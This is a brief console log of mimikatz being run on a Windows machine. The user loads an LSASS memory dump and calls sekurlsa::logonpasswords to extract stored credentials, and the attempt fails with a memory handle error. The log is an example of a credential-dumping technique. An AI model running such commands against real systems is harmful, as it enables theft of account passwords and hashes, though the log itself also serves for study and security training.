 C:\Users\alaading\Downloads>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000002)